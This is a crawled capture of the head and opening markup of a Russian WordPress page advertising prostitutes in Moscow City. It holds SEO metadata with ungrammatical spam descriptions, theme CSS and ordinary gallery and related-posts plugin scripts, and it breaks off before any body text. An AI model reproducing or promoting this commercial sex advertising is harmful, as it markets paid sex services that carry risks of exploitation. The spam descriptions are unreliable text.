

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://putani-moscow.top/individualki-v-moskve-siti.html
body_size: 17380
content:
<!doctype html>
<html dir="ltr" lang="ru-RU" prefix="og: https://ogp.me/ns#">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1" />
  <link rel="profile" href="https://gmpg.org/xfn/11" />
  <title>Индивидуалки в Москве сити - Индивидуалки Москва</title>

		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="Подобрать отличную проститутки Москвы довольно легко." />
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://putani-moscow.top/individualki-v-moskve-siti.html" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="ru_RU" />
		<meta property="og:site_name" content="Индивидуалки Москва -" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Индивидуалки в Москве сити - Индивидуалки Москва" />
		<meta property="og:description" content="Подобрать отличную проститутки Москвы довольно легко." />
		<meta property="og:url" content="https://putani-moscow.top/individualki-v-moskve-siti.html" />
		<meta property="og:image" content="https://putani-moscow.top/wp-content/uploads/2023/12/cropped-47.png" />
		<meta property="og:image:secure_url" content="https://putani-moscow.top/wp-content/uploads/2023/12/cropped-47.png" />
		<meta property="article:published_time" content="2022-02-06T14:41:40+00:00" />
		<meta property="article:modified_time" content="2022-02-06T14:41:40+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Индивидуалки в Москве сити - Индивидуалки Москва" />
		<meta name="twitter:description" content="Подобрать отличную проститутки Москвы довольно легко." />
		<meta name="twitter:image" content="https://putani-moscow.top/wp-content/uploads/2023/12/cropped-47.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/putani-moscow.top\/individualki-v-moskve-siti.html#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/putani-moscow.top#listItem","position":1,"name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f","item":"https:\/\/putani-moscow.top","nextItem":{"@type":"ListItem","@id":"https:\/\/putani-moscow.top\/individualki-v-moskve-siti.html#listItem","name":"\u0418\u043d\u0434\u0438\u0432\u0438\u0434\u0443\u0430\u043b\u043a\u0438 \u0432 \u041c\u043e\u0441\u043a\u0432\u0435 \u0441\u0438\u0442\u0438"}},{"@type":"ListItem","@id":"https:\/\/putani-moscow.top\/individualki-v-moskve-siti.html#listItem","position":2,"name":"\u0418\u043d\u0434\u0438\u0432\u0438\u0434\u0443\u0430\u043b\u043a\u0438 \u0432 \u041c\u043e\u0441\u043a\u0432\u0435 \u0441\u0438\u0442\u0438","previousItem":{"@type":"ListItem","@id":"https:\/\/putani-moscow.top#listItem","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f"}}]},{"@type":"Organization","@id":"https:\/\/putani-moscow.top\/#organization","name":"\u0418\u043d\u0434\u0438\u0432\u0438\u0434\u0443\u0430\u043b\u043a\u0438 \u041c\u043e\u0441\u043a\u0432\u0430","url":"https:\/\/putani-moscow.top\/","logo":{"@type":"ImageObject","url":"https:\/\/putani-moscow.top\/wp-content\/uploads\/2021\/09\/cropped-12.png","@id":"https:\/\/putani-moscow.top\/individualki-v-moskve-siti.html\/#organizationLogo","width":317,"height":60},"image":{"@id":"https:\/\/putani-moscow.top\/individualki-v-moskve-siti.html\/#organizationLogo"}},{"@type":"WebPage","@id":"https:\/\/putani-moscow.top\/individualki-v-moskve-siti.html#webpage","url":"https:\/\/putani-moscow.top\/individualki-v-moskve-siti.html","name":"\u0418\u043d\u0434\u0438\u0432\u0438\u0434\u0443\u0430\u043b\u043a\u0438 \u0432 \u041c\u043e\u0441\u043a\u0432\u0435 \u0441\u0438\u0442\u0438 - \u0418\u043d\u0434\u0438\u0432\u0438\u0434\u0443\u0430\u043b\u043a\u0438 \u041c\u043e\u0441\u043a\u0432\u0430","description":"\u041f\u043e\u0434\u043e\u0431\u0440\u0430\u0442\u044c \u043e\u0442\u043b\u0438\u0447\u043d\u0443\u044e \u043f\u0440\u043e\u0441\u0442\u0438\u0442\u0443\u0442\u043a\u0438 \u041c\u043e\u0441\u043a\u0432\u044b \u0434\u043e\u0432\u043e\u043b\u044c\u043d\u043e \u043b\u0435\u0433\u043a\u043e.","inLanguage":"ru-RU","isPartOf":{"@id":"https:\/\/putani-moscow.top\/#website"},"breadcrumb":{"@id":"https:\/\/putani-moscow.top\/individualki-v-moskve-siti.html#breadcrumblist"},"datePublished":"2022-02-06T14:41:40+03:00","dateModified":"2022-02-06T14:41:40+03:00"},{"@type":"WebSite","@id":"https:\/\/putani-moscow.top\/#website","url":"https:\/\/putani-moscow.top\/","name":"\u0418\u043d\u0434\u0438\u0432\u0438\u0434\u0443\u0430\u043b\u043a\u0438 \u041c\u043e\u0441\u043a\u0432\u0430","inLanguage":"ru-RU","publisher":{"@id":"https:\/\/putani-moscow.top\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="Индивидуалки Москва &raquo; Лента" href="https://putani-moscow.top/feed" />
<link rel="alternate" type="application/rss+xml" title="Индивидуалки Москва &raquo; Лента комментариев" href="https://putani-moscow.top/comments/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://putani-moscow.top/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fputani-moscow.top%2Findividualki-v-moskve-siti.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://putani-moscow.top/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fputani-moscow.top%2Findividualki-v-moskve-siti.html&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://putani-moscow.top/wp-includes/blocks/group/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='fancybox-for-wp-css' href='https://putani-moscow.top/wp-content/plugins/fancybox-for-wordpress/assets/css/fancybox.css?ver=1.3.4' media='all' />
<link rel='stylesheet' id='vs-styles-css' href='https://putani-moscow.top/wp-content/themes/doo/style.css?ver=1.0.52' media='all' />
<script src="https://putani-moscow.top/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://putani-moscow.top/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://putani-moscow.top/wp-content/plugins/fancybox-for-wordpress/assets/js/jquery.fancybox.js?ver=1.3.4" id="fancybox-for-wp-js"></script>
<link rel="https://api.w.org/" href="https://putani-moscow.top/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://putani-moscow.top/wp-json/wp/v2/pages/1901" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://putani-moscow.top/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://putani-moscow.top/?p=1901' />

<!-- Fancybox for WordPress v3.3.3 -->
<style type="text/css">
	.fancybox-slide--image .fancybox-content{background-color: #FFFFFF}div.fancybox-caption{display:none !important;}
	
	img.fancybox-image{border-width:10px;border-color:#FFFFFF;border-style:solid;}
	div.fancybox-bg{background-color:rgba(102,102,102,0.3);opacity:1 !important;}div.fancybox-content{border-color:#FFFFFF}
	div#fancybox-title{background-color:#FFFFFF}
	div.fancybox-content{background-color:#FFFFFF}
	div#fancybox-title-inside{color:#333333}
	
	
	
	div.fancybox-caption p.caption-title{display:inline-block}
	div.fancybox-caption p.caption-title{font-size:14px}
	div.fancybox-caption p.caption-title{color:#333333}
	div.fancybox-caption {color:#333333}div.fancybox-caption p.caption-title {background:#fff; width:auto;padding:10px 30px;}div.fancybox-content p.caption-title{color:#333333;margin: 0;padding: 5px 0;}
</style><script type="text/javascript">
	jQuery(function () {

		var mobileOnly = false;
		
		if (mobileOnly) {
			return;
		}

		jQuery.fn.getTitle = function () { // Copy the title of every IMG tag and add it to its parent A so that fancybox can show titles
			var arr = jQuery("a[data-fancybox]");
									jQuery.each(arr, function() {
										var title = jQuery(this).children("img").attr("title");
										 var caption = jQuery(this).next("figcaption").html();
                                        if(caption && title){jQuery(this).attr("title",title+" " + caption)}else if(title){ jQuery(this).attr("title",title);}else if(caption){jQuery(this).attr("title",caption);}
									});			}

		// Supported file extensions

				var thumbnails = jQuery("a:has(img)").not(".nolightbox").not('.envira-gallery-link').not('.ngg-simplelightbox').filter(function () {
			return /\.(jpe?g|png|gif|mp4|webp|bmp|pdf)(\?[^/]*)*$/i.test(jQuery(this).attr('href'))
		});
		

		// Add data-type iframe for links that are not images or videos.
		var iframeLinks = jQuery('.fancyboxforwp').filter(function () {
			return !/\.(jpe?g|png|gif|mp4|webp|bmp|pdf)(\?[^/]*)*$/i.test(jQuery(this).attr('href'))
		}).filter(function () {
			return !/vimeo|youtube/i.test(jQuery(this).attr('href'))
		});
		iframeLinks.attr({"data-type": "iframe"}).getTitle();

				// Gallery All
		thumbnails.addClass("fancyboxforwp").attr("data-fancybox", "gallery").getTitle();
		iframeLinks.attr({"data-fancybox": "gallery"}).getTitle();

		// Gallery type NONE
		
		// Call fancybox and apply it on any link with a rel atribute that starts with "fancybox", with the options set on the admin panel
		jQuery("a.fancyboxforwp").fancyboxforwp({
			loop: false,
			smallBtn: false,
			zoomOpacity: "auto",
			animationEffect: "fade",
			animationDuration: 500,
			transitionEffect: "fade",
			transitionDuration: "300",
			overlayShow: true,
			overlayOpacity: "0.3",
			titleShow: true,
			titlePosition: "inside",
			keyboard: true,
			showCloseButton: false,
			arrows: true,
			clickContent:false,
			clickSlide: "close",
			mobile: {
				clickContent: function (current, event) {
					return current.type === "image" ? "toggleControls" : false;
				},
				clickSlide: function (current, event) {
					return current.type === "image" ? "close" : "close";
				},
			},
			wheel: false,
			toolbar: true,
			preventCaptionOverlap: true,
			onInit: function() { },			onDeactivate
	: function() { },		beforeClose: function() { },			afterShow: function(instance) { jQuery( ".fancybox-image" ).on("click", function( ){ ( instance.isScaledDown() ) ? instance.scaleToActual() : instance.scaleToFit() }) },				afterClose: function() { },					caption : function( instance, item ) {var title ="";if("undefined" != typeof jQuery(this).context ){var title = jQuery(this).context.title;} else { var title = ("undefined" != typeof jQuery(this).attr("title")) ? jQuery(this).attr("title") : false;}var caption = jQuery(this).data('caption') || '';if ( item.type === 'image' && title.length ) {caption = (caption.length ? caption + '<br />' : '') + '<p class="caption-title">'+title+'</p>' ;}return caption;},
		afterLoad : function( instance, current ) {current.$content.append('<div class=\"fancybox-custom-caption inside-caption\" style=\" position: absolute;left:0;right:0;color:#000;margin:0 auto;bottom:0;text-align:center;background-color:#FFFFFF \">' + current.opts.caption + '</div>');},
			})
		;

			})
</script>
<!-- END Fancybox for WordPress -->
<script type="text/javascript">
	window._zem_rp_post_id = '1901';
	window._zem_rp_thumbnails = true;
	window._zem_rp_post_title = '%D0%98%D0%BD%D0%B4%D0%B8%D0%B2%D0%B8%D0%B4%D1%83%D0%B0%D0%BB%D0%BA%D0%B8+%D0%B2+%D0%9C%D0%BE%D1%81%D0%BA%D0%B2%D0%B5+%D1%81%D0%B8%D1%82%D0%B8';
	window._zem_rp_post_tags = ['php', 'echo'];
	window._zem_rp_static_base_url = 'https://content.zemanta.com/static/';
	window._zem_rp_wp_ajax_url = 'https://putani-moscow.top/wp-admin/admin-ajax.php';
	window._zem_rp_plugin_version = '1.14';
	window._zem_rp_num_rel_posts = '12';
</script>
<link rel="stylesheet" href="https://putani-moscow.top/wp-content/plugins/related-posts-by-zemanta/static/themes/vertical.css?version=1.14" />
<noscript><style>.lazyload[data-src]{display:none !important;}</style></noscript><style>.lazyload{background-image:none !important;}.lazyload:before{background-image:none !important;}</style><link rel="icon" href="https://putani-moscow.top/wp-content/uploads/2021/09/favicon-5.ico" sizes="32x32" />
<link rel="icon" href="https://putani-moscow.top/wp-content/uploads/2021/09/favicon-5.ico" sizes="192x192" />
<link rel="apple-touch-icon" href="https://putani-moscow.top/wp-content/uploads/2021/09/favicon-5.ico" />
<meta name="msapplication-TileImage" content="https://putani-moscow.top/wp-content/uploads/2021/09/favicon-5.ico" />
		<style id="wp-custom-css">
			/* 2 колоки на главной в блоге и миниатбра с переносом на мобильной*/


.wrapper {
      max-width: 1230px;
      margin: 0 auto;
      padding:10px;
      box-sizing: border-box;
      font-size:0;
    }    
    .column {
      font-size:14px;
      display: inline-block;
      padding: 10px;
      box-sizing: border-box;
      vertical-align: top;
    }    
    .left {
      width: 270px;
    }    
    .right {
      margin-right:10px;
      width: calc(100% - 280px);
    }    
    .column p {
      margin: 0;
    }    
    @media (max-width: 480px) {      
      .left {
        width: 100%;
        margin-top: 5px;
      }
      .right{
        width: 100%;
        margin:0;
      }
    }

/* конец */





/* галочки вместо li */


.dzamilpersaneg {
  padding:0;
  list-style: none;
}
.dzamilpersaneg li{
  padding:3px;
  cursor:pointer;
}
.dzamilpersaneg li:before {
  padding-right: 6px;
  font-weight: bold;
  color: #c10020;
  content: "\2714";
  transition-duration: 0.4s;
}
.dzamilpersaneg li:hover:before {
  color: #2369a5;
  content: "\2714";
}

/* конец */



/* галочки вместо li */


.dzamilpersaneg {
  padding:0;
  list-style: none;
}
.dzamilpersaneg li{
  padding:3px;
  cursor:pointer;
}
.dzamilpersaneg li:before {
  padding-right: 6px;
  font-weight: bold;
  color: #c10020;
  content: "\2714";
  transition-duration: 0.4s;
}
.dzamilpersaneg li:hover:before {
  color: #2369a5;
  content: "\2714";
}

/* конец */






/* начало кнопка */

.ikswebcall{display: inline-block;cursor: pointer; font-size:14px;text-decoration:none;padding:5px 20px; color:#0274be;background:#ffff0;border-radius:0px;border:2px solid #0274be;}
.ikswebcall:hover{background:#0274be;color:#ffffff;border:2px solid #0274be;transition: all 0.2s ease;}
/* конец */





a.knopka {
  color: #fff; /* цвет текста */
  text-decoration: none; /* убирать подчёркивание у ссылок */
  user-select: none; /* убирать выделение текста */
  background: rgb(212,75,56); /* фон кнопки */
  padding: .7em 1.5em; /* отступ от текста */
  outline: none; /* убирать контур в Mozilla */
} 
a.knopka:hover { background: rgb(232,95,76); } /* при наведении курсора мышки */
a.knopka:active { background: rgb(152,15,0); } /* при нажатии */





	table.iksweb{text-decoration: none;border-collapse:collapse;width:100%;text-align:left;}
	table.iksweb th{font-weight:normal;font-size:13px; color:#ffffff;background-color:#354251;}
	table.iksweb td{font-size:13px;color:#354251;}
	table.iksweb td,table.iksweb th{white-space:pre-wrap;padding:10px 5px;line-height:13px;vertical-align: middle;border: 0px solid #ffffff;}	table.iksweb tr:hover{background-color:#f9fafb}
	table.iksweb tr:hover td{color:#354251;cursor:default;}


table.tab td,table.tab th{white-space:pre-wrap;padding:10px 5px;line-height:18px;vertical-align: middle;border: 0px solid #ffffff;}


table {
  table-layout: fixed;
  width: 100%;
}
td, th {
  width: 2%;
}

.banner {
  position: fixed;
  right: 0;
  bottom: 0;
	z-index:99999999;    
}





.showmobileh1 { opacity: 0; }

		</style>
		</head>

<body class="wp-singular page-template-default page page-id-1901 wp-custom-logo wp-embed-responsive wp-theme-doo">


<div class="site-overlay"></div>
<div class="offcanvas">
  <aside class="offcanvas-sidebar">
    <div class="offcanvas-inner widget-area">
      <div class="widget widget_nav_menu"><div class="menu-menyu-container"><ul id="menu-menyu" class="menu"><li id="menu-item-69" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-69"><a href="https://putani-moscow.top/">Главная</a></li>
<li id="menu-item-2231" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2231"><a href="https://putani-moscow.top/luchshie.html">Лучшие</a></li>
<li id="menu-item-2232" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2232"><a href="https://putani-moscow.top/bez-rubriki/novye.html">Новые</a></li>
<li id="menu-item-71" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71"><a href="https://putani-moscow.top/naselennye-punkty.html">Населенные пункты</a></li>
</ul></div></div>    </div>
  </aside>
</div>

<div class="vs-container-site">
<div id="page" class="site">
  <div class="site-inner">

    <header id="masthead" class="site-header">
      <div class="navbar navbar-topbar">
  <div class="navbar-wrap">
    <div class="navbar-container">
      <div class="navbar-content">
        <div class="navbar-col">
              <div class="site-branding-logo only-logo">
      <a href="https://putani-moscow.top/" class="custom-logo-link" rel="home"><img width="218" height="60" src="[data-uri]" class="custom-logo lazyload" alt="Индивидуалки Москва" decoding="async" data-src="https://putani-moscow.top/wp-content/uploads/2023/12/cropped-47.png" data-eio-rwidth="218" data-eio-rheight="60" /><noscript><img width="218" height="60" src="https://putani-moscow.top/wp-content/uploads/2023/12/cropped-47.png" class="custom-logo" alt="Индивидуалки Москва" decoding="async" data-eio="l" /></noscript></a>
      
          </div>
        <a class="navbar-toggle-offcanvas toggle-offcanvas" href="javascript:void(0)">
      <i class="vs-icon vs-icon-bars"></i>
    </a>
            </div>
      </div>
    </div>
  </div>
</div>
<div class="navbar navbar-bottombar">
  <div class="navbar-wrap">
    <div class="navbar-container">
      <div class="navbar-content">
        <div class="navbar-col">
